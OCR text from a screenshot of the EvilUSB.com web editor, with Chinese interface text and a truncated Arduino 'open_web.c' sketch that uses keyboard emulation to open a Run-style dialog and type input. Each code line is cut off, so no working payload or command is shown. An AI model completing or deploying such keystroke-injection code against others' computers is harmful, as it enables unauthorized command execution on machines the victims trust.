 EvilUSB.com - 首页
EvilUSB.com - 编辑器
2
https://evilusb.com/editor/?file=03edf9a6(
2300年长城拦腰截断
收藏
mail.chi
evilusb.com 想连接到串行端口
CDC Serial (COM1) - 已配对
open_web.c *
17 #include <Keyboard.h>
18
19 void setup()
20 {
21 Keyboard.begin();
22 Keyboard.press(KE
23 Keyboard.press('r
24 delay(200);
25 Keyboard.releaseA
26 delay(2000);
27 Keyboard.write(KE
28 Keyboard.println(
29 Keyboard.end();
30 }
31 void loop() {
32 Keyboard.write(KE
33 delay(100);
34 }
连接
取消
欢迎使用
Welcome to EvilUSB.com
Sat Jan 06 2024 09:16:36 GMT+0800 (中国标准时间)